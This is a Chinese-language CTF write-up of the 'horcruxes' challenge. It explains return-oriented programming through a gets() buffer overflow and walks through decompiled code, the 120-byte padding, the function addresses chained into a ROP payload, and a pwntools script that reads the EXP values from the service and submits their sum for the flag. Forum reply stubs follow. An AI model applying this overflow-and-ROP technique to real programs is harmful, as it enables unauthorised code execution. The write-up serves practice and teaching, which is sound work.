2019-2-7 11:51
10454

## 前言

ROP全程是Return-oriented Programming，该漏洞是利用buffer overflow实现攻击的一种。

## 正文

### 程序分析

```int ropme()
{
char s; // [esp+4h] [ebp-74h]
int v2; // [esp+68h] [ebp-10h]
int fd; // [esp+6Ch] [ebp-Ch]

__isoc99_scanf("%d", &v2);
getchar();
if ( v2 == a )
{
A();
}
else if ( v2 == b )
{
B();
}
else if ( v2 == c )
{
C();
}
else if ( v2 == d )
{
D();
}
else if ( v2 == e )
{
E();
}
else if ( v2 == f )
{
F();
}
else if ( v2 == g )
{
G();
}
else
{
printf("How many EXP did you earned? : ");
gets(s);
if ( atoi(s) == sum )
{
fd = open("flag", 0);
puts(s);
close(fd);
exit(0);
}
puts("You'd better get more experience to kill Voldemort");
}
return 0;
}
````padding`的大小为`0x78 = 120`个bytes数据。

```if ( atoi(s) == sum )
{
fd = open("flag", 0);
puts(s);
close(fd);
exit(0);
}
```

`atoi()`函数将我们输入的到`s`的buffer里的字符串转换为`int`数据。

```unsigned int init_ABCDEFG()
{
int v0; // eax
unsigned int result; // eax
unsigned int buf; // [esp+8h] [ebp-10h]
int fd; // [esp+Ch] [ebp-Ch]

fd = open("/dev/urandom", 0);
if ( read(fd, &buf, 4u) != 4 )
{
puts("/dev/urandom error");
exit(0);
}
close(fd);
srand(buf);
a = -559038737 * rand() % 0xCAFEBABE;
b = -559038737 * rand() % 0xCAFEBABE;
c = -559038737 * rand() % 0xCAFEBABE;
d = -559038737 * rand() % 0xCAFEBABE;
e = -559038737 * rand() % 0xCAFEBABE;
f = -559038737 * rand() % 0xCAFEBABE;
g = -559038737 * rand() % 0xCAFEBABE;
result = f + e + d + c + b + a + g;
sum = result;
return result;
}
```

`sum = a + b + c + d + e + f + g`，而这七个数值是随机生成的。此时会意识到在`ropme()`

```int A()
{
return printf("You found \"Tom Riddle's Diary\" (EXP +%d)\n", a);
}
```

```call A() --> 0x809fe4b
call B() --> 0x809fe6a
call C() --> 0x809fe89
call D() --> 0x809fea8
call E() --> 0x809fec7
call F() --> 0x809fee6
call G() --> 0x809ff05
main <call ropme> --> 0x809fffc
```

```'A' * 120 + 0x809fe4b + 0x809fe6a + 0x809fe89 + 0x809fea8 + 0x809fec7 + 0x809fee6 + 0x809ff05 + 0x809fffc```

### 脚本编写

```from pwn import *
context.log_level='debug'
LOCAL = False

if __name__ == '__main__':
if LOCAL:
c = process('/home/horcruxes/horcruxes')
else:
c = remote('0', 9032)
c.sendline('1')
msg = c.recv(512)
sum = 0
c.recvline()
for i in range(7):
s = c.recvline()
n = int(s.strip('\n').split('+')[:-1])
sum += n
print "Result: " + str(sum)
c.sendline("1")
c.recvuntil(" : ")
c.sendline(str(sum))
log.success("Flag: " + c.recvline())
```### 欢迎查看作者博客

https://hack-big.tech/

2020安全开发者峰会（2020 SDC）议题征集 中国.北京 7月！

4

02019-2-11 15:47
2
02019-2-13 11:45
3
0